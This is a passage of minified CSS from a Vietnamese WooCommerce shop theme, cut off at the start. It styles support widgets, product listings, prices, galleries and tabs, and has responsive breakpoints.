10px;background:#d51a1a url(../../../../../../../../themes/RT/assets/css/images/phone.png) left 10px center no-repeat;text-align:center;text-indent:40px;padding:10px 0;position:relative;border-radius:50px;font-size:23px}.phone a{color:#fff;font-size:23px}.mail{background:#d51a1a;color:#fff;font-size:13px;font-weight:500;margin-top:-15px;padding:10px 0 5px 0;text-align:center}.gd_support_5 .phone_support_3{position:relative;margin-right:5px}.gd_support_5 .supporter{padding:5px}.gd_support_6 .supporter .info .support-rt{background:url(../../../../../../../../themes/RT/assets/css/images/phone-icon.png)left 5px center no-repeat;padding-left:45px}.gd_support_6 .supporter .mail-support{text-align:left;border-top:1px solid #ddd;margin-top:5px}.gd_support_6 .supporter .phone_support_3{color:#048f18}.gd_support_6 .supporter .phone_support_3 i{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lightup-vn.com/wp-content/cache/min/1/wp-content/themes/RT/assets/css/woo.css?ver=1768020294
body_size: 2811
content:
.product_list{margin-bottom:10px}ul.woocommerce{margin:0;padding:0}.home-product,.archive .list-unstyled,.related .list-unstyled{margin:0 -10px}.woocommerce li.product{margin:10px 0;list-style:none;padding:0 10px}.woocommerce li.product:nth-child(4n+1){clear:both}.woocommerce li.product .product_item{position:relative;border:1px solid #ccc;padding:4px;padding-bottom:10px;text-align:center}.woocommerce li.product .price,.woocommerce ul.products li.product .price{padding:0 6px;display:block;text-align:center;color:#ef0000;font-size:15px;line-height:18px}.woocommerce li.product .product_item .des{display:none}.tooltip_title{font-size:20px;font-weight:bolder}.woocommerce div.product span.price{padding:0 6px;display:block;text-align:center;color:#ef0000;font-size:13px}.woocommerce li.product .rt-thumb{overflow:hidden;text-align:center;padding-top:100%;display:block;line-height:0;position:relative}.woocommerce li.product .rt-thumb img{-webkit-transition:-webkit-transform 0.5s ease;-moz-transition:-moz-transform 0.5s ease;transition:transform 0.5s ease;width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.woocommerce li.product .rt-thumb:hover img{opacity:.8}.woocommerce li.product .price:after{content:'';display:block;clear:both}.woocommerce li.product .price span{display:block}.woocommerce li.product .price span.sale-price{color:#ef0000;font-size:15px}.woocommerce li.product .price span.regular-price{font-size:13px;text-decoration:line-through;color:#333}.woocommerce li.product .price.no-sale-price span.regular-price{font-size:15px;color:#ef0000;width:100%;text-decoration:none;text-align:center}.rt_add_to_cart{margin-top:10px}.woocommerce li.product .rt_add_to_cart a{background:#007c00;font-weight:500;border-radius:4px;border:none;outline:none;padding:6.5px 12px;color:#fff;float:left;line-height:1;text-transform:uppercase;font-size:13px;margin-top:0!important;display:inline-block}.woocommerce li.product .rt_add_to_cart a.view_product{float:right;background:#f1f1f1;color:#333}.woocommerce li.product .rt_add_to_cart a.single_view_product{float:none}.woocommerce li.product .rt_add_to_cart a.add_to_cart_button,.woocommerce li.product .rt_add_to_cart a.added_to_cart,.woocommerce li.product .rt_add_to_cart a{float:left;color:#fff}.woocommerce li.product .rt_add_to_cart a.add_to_cart_button.added{display:none}.woocommerce li.product .rt_add_to_cart a.buy_now_shop_loop_btn{float:right}.rt_product_excerpt{margin-bottom:10px;font-size:.899em;padding:0 6px}.rt_woocommerce-loop-product__title{font-size:15px;text-align:center;margin:10px 0 0;line-height:20px;height:40px;display:inline-block;overflow:hidden;font-weight:bolder}.rt_woocommerce-loop-product__title a{display:table-cell;vertical-align:middle;color:#333;font-weight:500;height:40px;line-height:20px;overflow:hidden}.rt_woocommerce-loop-product__title a:hover{color:#ef0000}.rt_rating{background:url(../../../../../../../../themes/RT/assets/images/rating.png) center center no-repeat;width:100%;height:14px;margin:10px 0}.woocommerce li.product .rt_onsale{background:url(../../../../../../../../themes/RT/assets/images/sale-flash.png);position:absolute;top:3px;right:3px;border-radius:50%;width:53px;height:49px;text-align:center;line-height:49px;font-weight:700;z-index:999}.woocommerce div.product .product_title{font-size:25px;color:#007c00;font-weight:600}div[itemprop="description"] p{margin-bottom:0}.rt_single_regular_price{color:#989898;text-decoration:line-through;font-size:15px}.rt_single_regular_price.no_sale{color:#1c751b;font-size:24px;font-family:'Graphik Medium';text-decoration:none}.rt_single_sale_price{color:#007c00;font-weight:bolder;margin-left:10px;font-size:25px}.woocommerce div.product p.price{margin-bottom:0}.rt_price_text{font-size:14px;color:#2d2d2d}.woocommerce .star-rating span{color:#ccc}.woocommerce div.product .woocommerce-product-rating{margin-bottom:.618em}.product_meta{margin:6px 0}.woocommerce .woocommerce-breadcrumb{background-color:#f5f5f5;color:#222;border-top:2px solid #0f7fc1;padding:8px}.site.boxed .woocommerce-breadcrumb{padding:8px 15px}.woocommerce .woocommerce-breadcrumb a{color:#222}.flex-viewport{width:80%;float:right}.woocommerce div.product div.images .flex-control-thumbs{width:20%;padding-right:10px;float:left}.single-product .rt_woocommerce-product-gallery .xzoom-thumbs .rt-woocommerce-product-image-simple{width:33.33%;float:left;padding:3px;margin-top:10px}.woocommerce div.product div.images .flex-control-thumbs li{width:100%;float:left;padding:3px}.woocommerce div.product div.images .flex-control-thumbs li img{min-height:75px;opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:none}.single-product .rt_woocommerce-product-gallery .rt-woocommerce-product-gallery__wrapper{position:relative}.single-product .rt_woocommerce-product-gallery.vertical .rt-woocommerce-product-thumbnail{width:82%;float:right}.single-product .rt_woocommerce-product-gallery.vertical .rt-woocommerce-product-gallery-nav{position:relative;width:16.75%;max-width:91px;float:left;height:423px;max-height:423px;overflow:hidden}.single-product .rt_woocommerce-product-gallery.horizontal .rt-woocommerce-product-gallery-nav{height:20px;z-index:999;position:relative;width:100%;height:115px!important;cursor:pointer;box-shadow:none!important;border:0;overflow:hidden}.single-product .rt_woocommerce-product-gallery.vertical .thumbelina-but{height:20px;z-index:999;position:absolute;width:100%;cursor:pointer;box-shadow:none!important;border:0}.thumbelina li{width:80px}.woocommerce div.product form.cart .button{background:#007c00;text-transform:none;border-radius:0;font-weight:400;font-size:16px;outline:none}.woocommerce .quantity .qty{height:35px;width:60px;outline:none}.woocommerce div.product form.cart,.woocommerce div.product p.cart{margin:1em 0}.rt_woocommerce_single_product_summary{border-top:1px solid #007c00;padding-top:10px}.attribute-single .left{font-weight:600}.rt_woocommerce_single_product_summary-left{margin-right:14px}.rt_box_callback{margin:10px 0;padding:8px;background:#5aca59;border-radius:3px;color:#fff;font-weight:700;font-size:14px}.rt_box_callback label{float:left;line-height:32px;margin-bottom:0;margin-right:5px}.rt_box_callback input[type="text"]{border-color:#5aca59;font-weight:400;border:1px solid #ccc;padding:5px;font-size:13px;color:#222;outline:none;float:left;margin-right:5px}.rt_box_callback input[type="submit"]{background:#ff8400;color:#fff;text-align:center;cursor:pointer;font-weight:700;font-size:16px;float:left;padding:3px 8px;border:none;outline:none;margin-right:5px}.ctsp-giaohang,.ctsp-doihang,.ctsp-chinhhang{float:left;width:33.3333333%;margin:10px 0;height:42px;line-height:42px}.list-pro{margin:10px 0;padding:10px 0;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.hotline_single{overflow:hidden;clear:both}.hotline_single .rt_textwidget{float:left;margin:0;clear:none!important}.hotline_single .rt_textwidget span{color:#009830;font-size:15px;text-transform:uppercase;font-weight:600}.hotline_single .rt_textwidget p a{color:#ef0000;font-size:25px;display:block;padding-top:5px;font-weight:600}.hotline_single .img-qc{float:right;margin:0;clear:none!important}.info_products{border:1px solid #dadada;margin-bottom:15px}.info_products div{padding:10px;border-bottom:1px solid #dadada}.info_products div:nth-child(odd){background:#f9f9f9}.info_products div:last-child{border:none}.note-ship{color:#666;font-size:13px;padding:10px 15px;margin-top:18px;border-top:1px solid #e5e5e5;font-weight:700}form#rt_box_callback{display:table;margin:0 auto}.ctsp-giaohang i{background:url(../../../../../../../../themes/RT/assets/images/gh-icon.png) no-repeat left top}.ctsp-thongdiep i{width:42px;height:42px;display:inline-block;float:left}.ctsp-doihang i{background:url(../../../../../../../../themes/RT/assets/images/dt-icon.png) no-repeat left top}.ctsp-chinhhang i{background:url(../../../../../../../../themes/RT/assets/images/ch-icon.png) no-repeat left top}.money-icon{background:url(../../../../../../../../themes/RT/assets/images/money-icon.png) no-repeat left top;width:46px;height:30px;display:block;float:left;margin-right:5px}.ctsp-thongdiep p{width:90px;margin-left:5px;display:inline-block;text-align:left;line-height:20px}.rt_woocommerce_tabs:after{height:1px;width:100%;background:#be5f09}.rt_woocommerce_tabs li{float:left;margin-bottom:0;margin-right:1px;margin-left:0;list-style:none}.rt_woocommerce_tabs li.active,.rt_woocommerce_tabs li:hover{border-bottom:0 solid #007c00}.rt_woocommerce_tabs li a{color:#fff;padding:7px 0;text-align:center;width:137px;text-transform:uppercase;display:block;font-size:15px;background:#be5f09}.rt_woocommerce_tabs li a:hover,.rt_woocommerce_tabs li.active a{color:#fff;background:#007c00}.woocommerce div.product .woocommerce-tabs .panel{margin-top:10px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#007c00}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#007c00}.product_style_2 li.product .price{width:60%;float:left;text-align:left}.product_style_2 li.product .price span.sale-price{font-size:15px}.product_style_3 .price span{width:50%;float:left}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:30px}@media (max-width:1200px){.woocommerce li.product .rt_add_to_cart a.add_to_cart_button,.woocommerce li.product .rt_add_to_cart a.added_to_cart{display:block}}@media (min-width:992px){.single-product .rt_woocommerce-product-gallery,.woocommerce #content div.product div.images{width:53%;float:left;margin-bottom:20px}.single-product .rt-summary{width:45%;float:right;margin-bottom:20px}}@media (max-width:991px){.single-product .rt-summary{margin-top:20px}}@media (max-width:1024px){.ui-widget.ui-widget-content{display:none!important}.woocommerce li.product:nth-child(4n+1){clear:none}.woocommerce li.product:nth-child(3n+1){clear:both}.ctsp-giaohang,.ctsp-doihang,.ctsp-chinhhang{width:50%}.supporter .phone-support a{font-size:19px!important}}@media (max-width:768px){.woocommerce li.product:nth-child(4n+1){clear:none}.woocommerce li.product:nth-child(3n+1){clear:both}.logo{padding:20px 0}.site-branding .block_header .box_social .fa{margin-top:0}.single-product .rt-summary{clear:both}.site-branding{padding:5px 0 0}.site-branding .right{width:78%;padding-left:20px!important}.site-branding .block_header .block_right{display:none}}@media (max-width:736px){.rt_woocommerce_single_product_summary-left,.rt_woocommerce_single_product_summary-right{float:none;width:100%;margin:0}.ctsp-giaohang,.ctsp-doihang,.ctsp-chinhhang{width:33%}.note-ship{margin-bottom:10px}.single-product .content-area{margin-top:10px}.xzoom-source,.pswp{display:none}.site-footer .rt-footer{width:100%}.site-container{overflow:hidden}.woocommerce li.product{width:50%}.woocommerce li.product:nth-child(3n+1){clear:none}.woocommerce li.product:nth-child(2n+1){clear:both}.logo{padding:20px 0}.site-branding .block_header .box_social .fa{margin-top:0}.flex-viewport{width:100%}.woocommerce div.product div.images .flex-control-thumbs{width:100%}.woocommerce div.product div.images .flex-control-thumbs li{width:33.33333333%}.single-product .rt-summary{clear:both}.woocommerce div.product div.images .flex-control-thumbs li img{max-height:125px}.site-branding .block_header .box_searh .woocommerce-product-search{width:80%}.site-branding{padding:5px 0 0}.site-branding .right{width:78%;padding-left:20px!important}.site-branding .block_header .block_right{display:none}}@media (max-width:480px){.rt_box_callback label{float:none;display:block}.single-product .rt_woocommerce-product-gallery.vertical .rt-woocommerce-product-gallery-nav{display:none}.arc-news .new-list .news-post img{width:100%}.single-product .rt_woocommerce-product-gallery.vertical .rt-woocommerce-product-thumbnail{float:none;width:100%}.rt_add_to_cart{padding:0 5px}.before-footer-1{display:none}.logo{padding:20px 0}.site-branding .block_header .box_hotline{font-size:22px}.site-branding .block_header .box_searh .woocommerce-product-search .search-field{width:80%}.slogan{display:none}.site-branding .block_header .box_social .fa{margin-top:0}.woocommerce li.product{width:100%}.ctsp-giaohang,.ctsp-doihang,.ctsp-chinhhang{width:100%}.woocommerce div.product div.images .flex-control-thumbs li img{max-height:64px}.site-branding .left,.site-branding .right{width:100%;text-align:center}.site-branding .block_header .block_right{display:none}.site-branding .block_header .box_social,.site-branding .block_header .box_time{text-align:center}.hotline_single .img-qc{display:none}.site-footer .footer-1 .widget{width:100%!important;margin-bottom:10px}}